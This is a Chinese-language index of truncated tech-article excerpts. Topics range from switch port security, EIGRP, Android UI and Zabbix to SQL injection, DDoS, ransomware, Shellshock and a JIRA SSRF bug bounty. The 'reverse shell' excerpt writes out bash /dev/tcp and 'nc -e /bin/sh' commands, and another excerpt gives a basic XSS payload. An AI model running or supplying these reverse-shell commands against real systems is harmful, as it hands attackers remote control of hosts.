-

交换机的端口安全实例分析



【实验名称】交换机的端口安全配置【实验目的】掌握交换机的端口安全功能,控制用户的安全接入【背景描述】你是一个公司的网络管理员,公司要求对网络进行严格控制。为了防止公司内部用户的IP 地址冲突,防止公司内部的网络***和破坏行为。为每一位员工

-

如何利用深度链接方式后门化Facebook APP

近期,作者发现了Facebook安卓APP应用的一个深度链接漏洞,利用该漏洞,可以把用户手机上安装的Facebook安卓APP应用转变成后门程序(Backdoor),实现后门化。此外,该漏洞也可以用来重新打包Facebook应用程序,并将其

-

反弹shell有哪些

1.bash反弹bash -i >& /dev/tcp/ip_address/port 0>&12.nc反弹nc -e /bin/sh 192.168.2.130 44443.pythonimport socket,subprocess,o

SQL注入类型有哪些

前言SQL注入的攻击方式根据应用程序处理数据库返回内容的不同,可以分为可显注入、报错注入和盲注。可显注入攻击者可以直接在当前界面内容中获取想要获得的内容。报错注入数据库查询返回结果并没有在页面中显示,但是应用程序将数据库报错信息打印到了页面

-

Android登录界面怎么编写

0x01 Android 编程---登录界面说明这个是学编程的时候必须要学的,这次我们就不接数据库来操作。也没有注册界面,直接就是一个简单的登录界面。demo还是按照之前的改。恩,反正我会,我就要偷懒。1.更改布局首先一个用户名的框框。然后

-

怎么深入学习ARP协议

1、MAC定义MAC称为硬件地址,是网络中设备的唯一标识符,共计48 bit。比如,我无线MAC地址是8C-A9-82-96-F7-66在系统里的展现形式是由16进制组成的6组数字组合。例如开头位的8C 为 8__c 换成2进制位数为 4X

ddos有哪几种攻击方式

ddos三种攻击方式是:1、SYN/ACK Flood攻击;主要是通过向受害主机发送大量伪造源IP和源端口的SYN或ACK包,导致主机的缓存资源被耗尽或忙于发送回应包而造成拒绝服务。2、TCP全连接攻击;它是为了绕过常规防火墙的检查而设计的

-



如何分析EIGRP协议

1、EIGRP协议简述EIGRP(Enhanced Inerior Gateway Routing Protocol,增强型内部网关路由协议)是一个平衡混合型路由协议,它融合了距离矢量和链路状态两种路由协议的优点,也是CISCO的私有协议。

-



利用JIRA漏洞访问美军非保密因特网协议路由器网的示例分析

下面讲述了作者在参与美国国防部(DoD) Hack the Pentagon 漏洞众测项目中,利用JIRA漏洞CVE-2017-9506构造了SSRF攻击面,实现了对美军非保密因特网协议路由器网(NIPRnet)的访问,并且结合其它漏洞技巧

-



Window蠕虫病毒怎么解决

0x00 前言 蠕虫病毒是一种十分古老的计算机病毒,它是一种自包含的程序(或是一套程序),通常通过网络途径传播,每入侵到一台新的计算机,它就在这台计算机上复制自己,并自动执行它自身的程序。常见的蠕虫病毒:熊猫烧香病毒 、冲击波

-

勒索软件Snatch如何利用安全模式绕过杀毒软件

研究人员发现勒索软件Snatch可使Windows重新启动到安全模式来绕过安全保护。在10月中旬,研究人员发现一个名为Snatch的勒索软件在安全模式引导期间将自身设置为一个服务并运行。它可以快速地将计算机重新启动到安全模式,并在大多数软件

-

Android的MaterialDesign应用方法有哪些

1:上滑 顶部背景图片缓慢消失,标题悬浮1.1:CoordinatorLayout中设置 前面的添加依赖,在上一篇中已经说过,在这就不在重复了,协调者布局中这次又加入了一个新的布局CollapsingToolbarLayout(折叠工具栏

-

Apache Solr velocity模板注入RCE漏洞的示例分析

0x01简介Solr是一款企业级的独立搜索应用服务器,可以通过Web服务API接口向外提供服务。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回

-

zabbix如何监控traceroute数据

1.zabbix server和proxy 安装mtrmtr脚本放置到zabbix server 和proxy如下路径:执行 chown zabbix:zabbix mtrtrace.shzabbix 创建mtrtrace模板:5.将主机关

-

Android基础逆向没怎么实现

0x01 Activity 跳转demo还是上一次的demo,这次我们更改一下Button逻辑,改成跳转。建一个新的Activity跳转Activity这里跳转到我们新建的Activity。使用Intent进行跳转,Intent相当于一个载

-

bash漏洞复现的示例分析

Bourne Again Shell(简称BASH)是在GNU/Linux上最流行的SHELL实现,于1980年诞生,经过了几十年的进化从一个简单的终端命令行解释器演变成了和GNU系统深度整合的多功能接口。Bash,Unix shell的一

-

xss的小测试是怎样进行的

无安全方面的限制,直接使用<script>alert(/xss/);</script>限制条件:只能使用CSS,不允许使用html标签我们知道利用expression可以用来构造XSS,但是只能在IE下面测试,所以下面的测试请在IE6中执行

-

静态分析APK文件发现APP应用硬编码密码泄露的示例分析

今天给大家分享的Writeup是一篇关于安卓APP的静态分析,由于该APP存在不安全存储和硬编码密码泄露问题,导致可以登录其短信管理系统,劫持其短信接口配置,以下为相关分析研究,。着手开始由于众测项目范围涉及到相关厂商的某款安卓APP,所以

-



Codeql如何分析cookie未启用httponly的问题

序今天我们利用codeql分析下“cookie未启用httponly“这类的安全问题,由此加深自己对codeql的使用。如果效果良好,可以考虑修复Vulnerability-goapp的其他漏洞。分析go程序时必须额外下载codeql-go

如何实现Juniper JunOS PPPOE配置

1)选择接口fe-0/0/1作为PPPOE拨号接口的物理接口,并封装成pppoeset interfaces fe-0/0/1 unit 0 encapsulation ppp-over-ether2)配置PPPOE接口的PP0.0参数se